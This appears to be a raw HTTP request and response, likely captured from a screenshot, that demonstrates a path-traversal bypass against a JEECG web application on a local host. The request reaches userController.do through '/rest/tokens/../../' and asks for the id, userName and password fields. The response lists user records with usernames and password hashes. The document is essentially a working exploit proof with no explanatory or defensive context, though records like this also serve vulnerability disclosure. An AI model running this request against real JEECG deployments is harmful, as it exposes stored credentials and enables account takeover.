 GET /jeecg_war_exploded/rest/tokens/../../userController.do?datagrid&
field=id,userKey,userName,password HTTP/1.1
Host ? : jeecg.local:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-store
5 Content-Type: application/json;charset=UTF-8
6 Date: Wed, 03 Sep 2025 18:48:00 GMT
7 Content-Length: 1218
8
9 {
10 "total": 6,
11 "rows": [
12 {
13 "state": "closed",
14 "id": "402880e74d75c4dd014d75d44af30005",
15 "userKey": "\u666E\u901A\u7528\u6237 普通用户,demo",
16 "userName": "demo",
17 "password": "deec3ebf23191eee"
18 },
19 {
20 "state": "closed",
21 "id": "402881f36468e19e016468e950350012",
22 "userKey": "demo",
23 "userName": "ceshi_001",
24 "password": "a9db4d085a7f247fb2e864d1619c14c3"
25 },